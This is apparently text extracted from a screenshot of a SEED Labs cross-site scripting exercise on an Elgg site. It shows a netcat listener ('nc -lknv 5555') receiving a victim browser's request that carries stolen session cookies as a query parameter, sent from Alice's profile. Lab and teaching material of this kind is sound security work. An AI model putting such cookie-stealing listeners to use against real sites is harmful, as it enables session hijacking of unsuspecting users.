 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Alice
Add friend Send a message
seed@VM: ~/.../Labsetup
[11/30/22]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.5 32934
GET /?c=__gsas%3DID%3D87656703391d717d%3AT%3D1669197246%3AS%3DALNI_MZAKJLXhhpR6q
-RBVcH28QQg4uzxg%3B%20Elgg%3De7c6assbqim2sff70lkcgp4rrb HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice
Blogs
Bookmarks
Files
Pages
Wire post